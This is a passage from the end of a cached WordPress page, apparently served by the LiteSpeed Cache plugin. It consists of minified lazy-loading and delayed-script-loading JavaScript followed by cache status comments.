e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/litespeed/js/9cb57cd642d68157ebfc0ebb55b1096f.js?ver=1ae78"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 06:51:30 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 06:51:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/86cd9ad763f4e23ebd939897573b2b73.css -->
<!-- QUIC.cloud UCSS in queue -->